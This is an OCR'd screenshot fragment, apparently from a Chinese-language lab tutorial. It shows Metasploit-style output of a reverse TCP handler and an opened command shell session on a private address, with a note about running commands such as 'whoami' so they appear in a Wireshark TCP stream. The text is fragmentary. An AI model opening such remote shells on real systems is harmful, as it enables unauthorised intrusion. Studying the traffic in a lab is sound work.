
[*] Started reverse TCP handler on 
192.168.200.194:4444

[*] Command shell session 1 opened 
(192.168.200.194:4444 -> 
获得远程 Shell 后，输入几条简单命令，方便后
面在 Wireshark 的 TCP 流中看到命令内容：
whoami
